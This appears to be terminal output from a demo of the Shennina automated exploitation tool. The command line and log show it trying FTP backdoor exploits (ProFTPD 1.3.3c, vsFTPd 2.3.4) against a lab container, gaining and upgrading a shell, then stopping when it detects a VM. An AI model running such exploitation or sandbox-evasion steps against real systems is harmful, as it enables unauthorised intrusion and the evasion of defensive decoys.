 (venv) ✘ ⚡ root@hackbox /home/mazin/Home/Projects/sheninna python3 shennina.py --lhost 172.17.0.1 --target 172.17.0.3 --use-cached-service-scan --secondary-mode --exploitation-mode --d
eception-detection
Shennina
v0.3
[%] Starting at 15:34:13 / 09-06-2022
[*] [15:34:13] Exploitation mode launched.
[*] [15:34:13] Target:> 172.17.0.3
[*] [15:34:13] Service Scan started at [172.17.0.3]
[*] [15:34:13] Using cached scan for [172.17.0.3]
[*] [15:34:13] Service Scan finished at [172.17.0.3]
[.] [15:34:13] Testing unix/ftp/proftpd_133c_backdoor on 172.17.0.3:21
[.] [15:34:29] Testing unix/ftp/vsftpd_234_backdoor on 172.17.0.3:21
[$] [15:34:53] Pwned!
[$] [15:34:53] Shell Upgraded!
[*] [15:34:53] Loading stdapi and sleeping for 10 seconds.
[*] [15:35:04] Deception detection mode is enabled.
[$] [15:35:14] This machine appears to be a Virtual Machine/Container.
[*] [15:35:14] Terminating exploitation for anti-deception purposes.